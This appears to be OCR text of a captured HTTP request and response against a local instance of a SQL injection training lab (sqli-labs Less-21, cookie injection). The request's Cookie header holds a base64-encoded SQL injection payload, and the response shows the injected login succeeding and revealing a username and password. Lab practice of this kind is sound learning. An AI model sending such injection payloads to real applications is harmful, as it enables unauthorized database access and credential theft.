 1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=YWRtaW4nKSBhbmQgMT0xLS0gIA==; PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 03:50:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1183
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-21 Cookie Injection- Error Based- complex - string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.0.146</font><br><font color= "#FFFF00
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = YWRtaW4nKSBhbmQgMT0xLS0gIA== and
expires: Fri 21 May 2021 - 04:50:56<br></font><font color= "pink" font size="5">Your Login name:admin<br><font color= "grey" font size="5">Your Password:moonse
</font></b><br>Your ID:8<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br>
26 </body>
27 </html>
28